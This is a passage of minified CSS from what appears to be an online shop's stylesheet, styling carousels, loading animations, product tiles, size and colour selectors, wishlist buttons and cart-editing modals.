d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.swiper-button-prev{right:4.8rem;left:unset}.swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.swiper-button-next,.swiper-button-prev{top:0;width:4.8rem;height:4.8rem;margin-top:unset;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.swiper-button-next:after,.swiper-button-prev:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:hsla(0,0%,100%,.9);background-position:50% 50%;background-repeat:no-repeat;font-size:unset;height:4.8rem;width:4.8rem}.swiper-button-next:focus,.swiper-button-prev:focus{outline:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:unset;opacity:0}.swiper-container-horizontal>.swiper-scrollbar{left:20%;margin:0 auto;max-width:76.8rem;right:20%;width:60%}.swiper-container-horizontal .swiper-scrollbar-drag{cursor:-webkit-grabbing;cursor:grabbing;height:0.5rem;background-color:#000}.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1;visibility:visible}.swiper-container:hover .swiper-button-next.swiper-button-disabled,.swiper-container:hover .swiper-button-prev.swiper-button-disabled{opacity:0}.article-related-content,.content-swiper-wrapper,.featured-category-swiper-wrapper,.product-swiper-wrapper{width:100%}.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:6rem}.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{margin-bottom:2rem}.simple-image-swiper .swiper-scrollbar{bottom:1rem}.product-swiper-wrapper .hide-navigation .swiper-button-next,.product-swiper-wrapper .hide-navigation .swiper-button-prev,.product-swiper-wrapper .hide-navigation .swiper-scrollbar{display:none}@media only screen and (max-width:2048px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:5rem}}@media only screen and (max-width:1280px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:4rem}}@media only screen and (max-width:768px){.article-related-content .swiper-container,.article-related-content>h2,.article-related-content>h3,.content-swiper-wrapper .swiper-container,.content-swiper-wrapper>h2,.content-swiper-wrapper>h3,.featured-category-swiper-wrapper .swiper-container,.featured-category-swiper-wrapper>h2,.featured-category-swiper-wrapper>h3,.product-swiper-wrapper .swiper-container,.product-swiper-wrapper>h2,.product-swiper-wrapper>h3{padding-left:3rem}.swiper-button-next:not(.pdp-swiper-next),.swiper-button-prev:not(.pdp-swiper-prev){display:none}}@media only screen and (max-width:543px){.product-swiper-wrapper h2{font-size:1.6rem}.content-swiper-wrapper h2{font-size:8vw}}.simplebar-scrollbar:before{position:absolute;content:"";background:#000;border-radius:0;left:0;right:0;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.simplebar-track.simplebar-vertical{top:0;width:0.3rem}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{top:0;bottom:0}.simplebar-scrollbar.simplebar-visible:before{opacity:.75}.breadcrumb{margin-bottom:0}.breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb-item:before{padding:0 0.5rem}.breadcrumb-total{margin-left:0.5rem}.breadcrumb-total:before{content:" ("}.breadcrumb-total:after{content:") "}.breadcrumb-extended{margin:2.5rem 0 1rem}.breadcrumb-extended .breadcrumb-item{font-size:1.4rem;line-height:1.2rem;letter-spacing:0.14rem}.loading-dot,.loading-dots{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;border-radius:5rem}.loading-dots span{-webkit-animation:pulse .6s ease-out infinite alternate;animation:pulse .6s ease-out infinite alternate}.loading-dot span,.loading-dots span{display:block;width:0.8rem;height:0.8rem;margin:0 0.6rem;background:#fff;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center}.loading-dot span{-webkit-animation:pulse-single .6s ease-out infinite alternate;animation:pulse-single .6s ease-out infinite alternate}.loading-dots span:first-child{-webkit-animation-delay:.2s;animation-delay:.2s}.loading-dots span:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s}.loading-dots span:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s}.dot.loading.inline{color:#000!important}.reset .loading-dot{background:#000}a.dot,button.dot{cursor:pointer;position:relative;background:#4f0341;color:#fff}a.dot,a.dot img,button.dot,button.dot img{-webkit-transition:all .3s ease;transition:all .3s ease}a.dot:hover,button.dot:hover{background-color:#000}a.dot.loading,button.dot.loading{color:rgba(1,1,1,0)}a.dot.loading img,button.dot.loading img{opacity:0}a.dot.loading .loading-dot,a.dot.loading .loading-dots,button.dot.loading .loading-dot,button.dot.loading .loading-dots{opacity:1}.hub-footer a.dot.loading,.hub-footer button.dot.loading,.show-more a.dot.loading,.show-more button.dot.loading{background:#000;color:#000}.refinements button.dot.loading{background:transparent;color:#000}.filter-bar .loading-dot span{position:absolute;right:0;margin-right:1rem!important}.filter-bar .swatch-filter .loading-dot span{margin-right:0.6rem!important}.color-attribute button.dot.loading,li.swatch-filter button.dot.loading{background:transparent}.refinements .color-attribute .loading-dot span{height:0.8rem;width:0.8rem}.load-previous-wrap .load-previous:active{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.load-previous-wrap .load-previous:focus{outline:none}.load-previous-wrap .load-previous.loading{color:#fff}.load-previous-wrap .load-previous.loading:hover{border-bottom:0}.load-previous-wrap .load-previous .loading-dot{background:#fff;color:#fff}.load-previous-wrap .load-previous .loading-dot span{background:#000}@keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.lazy{opacity:0}.lazy:not(.initial){-webkit-transition:opacity .5s;transition:opacity .5s}.lazy.error,.lazy.initial,.lazy.loaded,.swiper-slide-duplicate-next .lazy,.swiper-slide-duplicate .lazy{opacity:1}.image-container{margin-bottom:1rem;overflow:hidden}.image-container .tile-image-link{display:block;position:relative;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-tap-highlight-color:transparent;z-index:1}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.product-tile .unselectable span:after,.product-tile .unselectable span:before{display:none!important}@media (max-width:991px){.tile-overlay-backdrop{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.13);z-index:11}.tile-overlay-backdrop.active{display:block}}.product-tile-container{margin-bottom:3rem}@media (max-width:991px){.product-tile-container .tile-actions-overlay.mobile-overlay.overlay-open{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:992px){.product-tile-container .tile-actions-overlay.desktop-overlay.overlay-open{display:block}}.product-tile-container .tile-actions-overlay{display:none;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.product-tile-container .tile-actions-overlay.overlay-open{-webkit-animation:slideUp .3s ease forwards;animation:slideUp .3s ease forwards}.product-tile-container .tile-actions-overlay.overlay-closed{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}@media (max-width:991px){.product-tile-container .tile-actions-overlay{position:fixed;bottom:0;left:0;right:0;height:auto;background:#fff;z-index:12;border-top-left-radius:2rem;border-top-right-radius:2rem;border:1px solid #e9e9e9;max-height:70vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.product-tile-container .tile-actions-overlay .overlay-close{display:none}.product-tile-container .tile-actions-overlay .overlay-header{position:-webkit-sticky;position:sticky;top:0;z-index:1;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.2rem 1rem;height:auto;min-height:4rem}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle{width:6rem;height:0.5rem;background-color:#757575;border-radius:3rem;cursor:-webkit-grab;cursor:grab;-ms-flex-negative:0;flex-shrink:0}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle:active{cursor:-webkit-grabbing;cursor:grabbing}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close{position:absolute;top:0;right:1rem;border:none;background:transparent;width:5rem;height:5rem;padding:0;display:none}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close .close-icon{width:1.4rem;height:1.4rem}.product-tile-container .tile-actions-overlay .overlay-header .overlay-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:1.8rem;line-height:1.26}.product-tile-container .tile-actions-overlay .visit-product{display:inline-block;width:100%;padding:1.5rem 2rem 3rem}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link{padding:0.5rem 0;display:-webkit-box;display:-ms-flexbox;display:flex}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-link-text{padding-right:0.8rem;text-decoration:underline}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-arrow svg{width:1.263rem;height:1rem}.product-tile-container .tile-actions-overlay .overlay-content{overflow-y:auto;-ms-touch-action:pan-y;touch-action:pan-y}}@media (min-width:992px){.product-tile-container .tile-actions-overlay{position:absolute;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.8);z-index:10;max-height:100%;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.3) transparent}.product-tile-container .tile-actions-overlay .drag-handle,.product-tile-container .tile-actions-overlay .overlay-header,.product-tile-container .tile-actions-overlay .visit-product{display:none}}.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem 2rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 0 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{padding:1rem 0 0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-select-text{font-weight:300;line-height:1.4;font-size:1.2rem;min-height:1.9rem;padding-bottom:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{margin:0;gap:0.8rem;padding:0.6rem 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{padding-bottom:0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:3.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;background-color:transparent;padding:0;z-index:10}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size.selected{background-color:#000;color:#fff}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size .custom-select-size-text{font-size:1.4rem;line-height:1.8;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1.5rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{min-height:1.9rem;font-weight:300;line-height:1.4;font-family:Akzidenz Grotesk Pro Light,sans-serif;font-size:1.2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{font-family:Akzidenz Grotesk Pro Regular,sans-serif;font-weight:400;line-height:1.6}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color .color-selected{font-weight:400;line-height:1.6;font-family:Akzidenz Grotesk Pro Regular,sans-serif}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper{margin-top:0.8rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color{row-gap:0.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:4.4rem;height:4.4rem;margin:0;padding:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:transparent}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute.unselectable{display:none!important}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:3.2rem;height:3.1rem;border:0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:3rem;height:3rem;-webkit-box-sizing:content-box;box-sizing:content-box;border:0.2rem solid #fff}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:2.8rem;height:2.8rem;-webkit-box-sizing:border-box;box-sizing:border-box}}.product-tile-container h5.product-brand span,.product-tile-container h6.product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.product-tile-container .totalColors{color:#595958;letter-spacing:0}.product-tile-container .size-swatches a{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;margin-right:1.5rem}.product-tile-container .size-swatches a span{text-transform:uppercase}.product-tile-container .product-tile .image-container{position:relative;z-index:0}.product-tile-container .tile-body{position:relative}.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:7rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.product-tile-container .tile-actions{left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.product-tile-container .tile-body,.product-tile-container h5,.product-tile-container h6{font-size:1.2rem;line-height:1.6}.product-tile-container .price .strike-through+.sales .value{color:#e51050}.product-tile-container .strike-through{color:#a3a3a3}.product-tile-container .swatches{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:992px){.product-tile-container .swatches{gap:0.8rem}}.product-tile-container .size-swatches a.disabled{color:#a3a3a3;position:relative}.product-tile-container .size-swatches a.disabled:hover{cursor:not-allowed}.product-tile-container .size-swatches a.disabled:before{border-bottom:1px solid #a3a3a3;content:"";display:block;height:1px;position:absolute;top:calc(50% - 1px);left:-0.2rem;right:-0.2rem}.product-tile-container .plp-call-out-message{display:block}.product-tile-container .plp-call-out-message a{text-decoration:underline}.product-tile-container .plp-call-out-message a:hover{text-decoration:none}.product-tile-container .color-swatches .swatches a{position:relative}.product-tile-container .ratings{margin-top:0;padding:0}.product-tile-container .ratings a.bv_main_container[aria-label*="0.0"]{display:none!important}.product-tile-container .image-container-video.play-icon-active a:after,.product-tile-container .image-container-video.play-icon-active a:before{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";position:absolute;bottom:1.5rem;left:1.5rem;width:4rem;height:4rem;z-index:2;background-repeat:no-repeat}.product-tile-container .image-container-video.play-icon-active a:before{background-image:url(../../images/play-video-circle.svg);background-size:100%;-webkit-transform-origin:center;transform-origin:center}.product-tile-container .image-container-video.play-icon-active a:after{background-image:url(../../images/play-video-triangle.svg);background-position:1.5rem 50%;background-size:1.4rem;content:"VIDEO";width:20rem;color:#fff;line-height:4rem;padding-left:4.5rem;font-size:1.2rem}.product-tile-container .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.product-set-tile .wishlist{display:none}.product-grid .product-tile .image-container{-webkit-transform:translateZ(0);transform:translateZ(0);min-height:calc((100vw - 6rem)/2*1.2)}@media (min-width:544px){.product-grid .product-tile .image-container{min-height:calc((100vw - 9rem)/2*1.2)}}@media (min-width:768px){.product-grid .product-tile .image-container{min-height:calc((100vw - 40.9rem)/3*1.2)}}@media (min-width:1200px){.product-grid .product-tile .image-container{min-height:calc((100vw - 45.7rem)/4*1.2)}}@media (min-width:1800px){.product-grid .product-tile .image-container{min-height:calc((100vw - 48.7rem)/6*1.2)}}.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:50%;padding-left:1rem;padding-right:1rem}@media (min-width:544px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%;padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:992px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}}@media (min-width:1200px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1800px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.product-images .product-badge,.product-tile .product-badge{position:absolute;top:0.6rem;left:0.6rem;z-index:5;height:2rem;background:hsla(0,0%,100%,.75);color:#000;padding:0.3rem 1rem;font-size:0.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.6rem;max-width:calc(100% - 1.2rem)}@media (min-width:768px){.product-images .product-badge,.product-tile .product-badge{max-width:calc(100% - 2rem);left:1rem;top:1rem}}.product-images .add-to-bag-container,.product-tile .add-to-bag-container{position:absolute;padding:1rem;width:4.4rem;height:4.4rem;bottom:0;right:0;z-index:5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media (min-width:768px){.product-images .add-to-bag-container,.product-tile .add-to-bag-container{width:5.6rem;height:5.6rem;padding:1.2rem}}.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;background:#fff;border-radius:5rem}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:3.2rem;height:3.2rem}}.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{border:none;background-color:transparent;background-image:url(../../images/shopping-bag-icon.svg);background-repeat:no-repeat;background-position:50%;background-size:1rem 1.14rem;opacity:1;padding:0;width:100%;height:100%}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{background-size:1.263rem 1.44rem}}.product-images .add-to-bag-container .hidden-add-to-cart,.product-tile .add-to-bag-container .hidden-add-to-cart{display:none}.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{position:absolute;bottom:4.4rem;right:0;width:4.4rem;height:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:5}@media (min-width:768px){.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{width:5.6rem;height:5.6rem;bottom:5.6rem}}.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{color:#000;background-color:#fff;width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{width:3.2rem;height:3.2rem}}.product-images .plp-wishlist-container .plp-wishlist-button:hover,.product-tile .plp-wishlist-container .plp-wishlist-button:hover{color:#000;background-color:#fff}.product-images .plp-wishlist-container .plp-wishlist-button:hover path,.product-tile .plp-wishlist-container .plp-wishlist-button:hover path{fill:#000}.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1rem;min-height:1.1rem}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1.4rem;min-height:1.289rem}}.modal-edit-cart-product .product-badge,.quick-view .product-badge{right:unset;left:1rem}@media (min-width:992px){.product-images .product-badge{top:1.5rem;right:1.5rem;left:unset}.modal-edit-cart-product .product-badge,.quick-view .product-badge{left:unset}.product-tile:hover .tile-actions{opacity:1;visibility:visible}.product-tile:hover .tile-details-srp{opacity:0;visibility:hidden}.product-tile:hover .more-options-available{display:none}.product-tile:hover .color-swatches img{display:block}}@media (max-width:991.98px){.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:unset}.product-tile-container .tile-actions{opacity:1;position:relative;visibility:visible}.product-tile-container .more-options-available{text-decoration:underline}}.product-line-item .item-image,.search-tile .item-image{height:auto;margin-right:0;width:9rem}.product-line-item .item-image .product-image,.search-tile .item-image .product-image{max-height:inherit}.product-line-item .item-attributes,.search-tile .item-attributes{font-size:1.2rem;line-height:1.4;padding:1rem;width:calc(100% - 9rem)}.product-line-item .line-item-brand,.search-tile .line-item-brand{width:calc(100% - 1.5rem);font-size:1.2rem;z-index:unset;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-line-item .price,.search-tile .price{font-size:inherit}.product-line-item .price .strike-through+.sales .value,.search-tile .price .strike-through+.sales .value{color:#e51050}.product-line-item .item-variations,.product-line-item .line-item-name,.product-line-item .search-tile-name,.search-tile .item-variations,.search-tile .line-item-name,.search-tile .search-tile-name{font-weight:400;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 1.5rem)}.product-line-item .item-attributes-footer,.search-tile .item-attributes-footer{margin-top:auto}.product-line-item .remove-line-item,.search-tile .remove-line-item{position:absolute;right:1rem;top:0.5rem}.product-line-item .remove-line-item .remove-product,.search-tile .remove-line-item .remove-product{border:none;padding:0;border-radius:0}.product-line-item .item-further-information,.search-tile .item-further-information{margin-top:1rem}.product-line-item .item-further-information .further-information-link,.search-tile .item-further-information .further-information-link{font-size:1.2rem;line-height:1.4rem;text-decoration:underline;white-space:nowrap}.line-item-availability{color:#e51050;display:inline-block;font-size:1.2rem}.modal-edit-cart-product,.modal-edit-wishlist-product,.modal-pesonalisation{outline:none;position:absolute}.modal-edit-cart-product::-webkit-scrollbar,.modal-edit-wishlist-product::-webkit-scrollbar,.modal-pesonalisation::-webkit-scrollbar{display:none}.modal-edit-cart-product-close-button,.modal-edit-wishlist-product-close-button,.modal-pesonalisation-close-button{position:absolute;right:2rem;top:2rem;z-index:100}.modal-edit-cart-product-close-button svg,.modal-edit-wishlist-product-close-button svg,.modal-pesonalisation-close-button svg{height:2.2rem;width:2.2rem}.modal-edit-cart-product .modal-dialog,.modal-edit-wishlist-product .modal-dialog,.modal-pesonalisation .modal-dialog{height:100%;margin:0;min-width:100%}.modal-edit-cart-product .modal-body,.modal-edit-wishlist-product .modal-body,.modal-pesonalisation .modal-body{padding:0}.modal-edit-cart-product .modal-content,.modal-edit-wishlist-product .modal-content,.modal-pesonalisation .modal-content{border:none}.modal-edit-cart-product .product-quickview,.modal-edit-wishlist-product .product-quickview,.modal-pesonalisation .product-quickview{padding:0}.modal-edit-cart-product .product-quickview-details,.modal-edit-wishlist-product .product-quickview-details,.modal-pesonalisation .product-quickview-details{margin:auto;padding:1rem 3rem}.modal-edit-cart-product .product-quickview-details-name,.modal-edit-wishlist-product .product-quickview-details-name,.modal-pesonalisation .product-quickview-details-name{font-size:2.4rem;font-weight:400}.modal-edit-cart-product .product-quickview-details-price,.modal-edit-wishlist-product .product-quickview-details-price,.modal-pesonalisation .product-quickview-details-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.6rem;font-weight:700;margin-bottom:2rem}.modal-edit-cart-product .product-quickview-details-name-brand,.modal-edit-wishlist-product .product-quickview-details-name-brand,.modal-pesonalisation .product-quickview-details-name-brand{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.2rem;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.modal-edit-cart-product .product-quickview-carousel,.modal-edit-wishlist-product .product-quickview-carousel,.modal-pesonalisation .product-quickview-carousel{margin:8rem 0 8rem 8rem}.modal-edit-cart-product .product-quickview-image img,.modal-edit-wishlist-product .product-quickview-image img,.modal-pesonalisation .product-quickview-image img{margin:auto;width:100%}@media (max-width:1199.98px){.modal-edit-cart-product .swiper-container-horizontal .swiper-slide,.modal-edit-cart-product .swiper-container-horizontal .swiper-slide-active,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide-active,.modal-pesonalisation .swiper-container-horizontal .swiper-slide,.modal-pesonalisation .swiper-container-horizontal .swiper-slide-active{padding:0}}.modal-edit-cart-product .swiper-container,.modal-edit-wishlist-product .swiper-container,.modal-pesonalisation .swiper-container{padding:0}.modal-edit-cart-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-cart-product .right-pane-content{max-width:45rem;width:100%}.modal-edit-cart-product .attributes{margin-bottom:3rem}.modal-edit-cart-product .price .strike-through+.sales .value{color:#e51050}.modal-edit-cart-product .close{opacity:1}.personalisation-card-body .personalisation-label,.personalisation-card-body .personalisation-message{font-size:1.2rem;line-height:1.6rem}.personalisation-card-body .pricing{font-size:1.2rem}.attribute 